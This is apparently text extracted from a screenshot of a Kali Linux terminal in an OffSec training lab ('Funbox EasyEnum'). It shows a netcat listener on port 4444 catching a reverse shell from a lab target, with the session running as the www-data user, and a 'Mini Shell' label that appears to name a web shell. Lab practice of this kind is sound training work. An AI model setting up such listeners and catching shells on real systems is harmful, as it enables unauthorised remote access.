 1 2 3 4
192.168.45.246
10:23
root@kali: ~/offsec/funbox/easyenum
File Actions Edit View Help
root@kali: ~/offsec/funbox/easyenum × root@kali: ~/offsec/funbox/easyenum × root@kali: ~/offsec/funbox/easyenum ×
(root㉿kali)-[~/offsec/funbox/easyenum]
# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.231.132] 57514
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:23:42 up 1:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mini Shell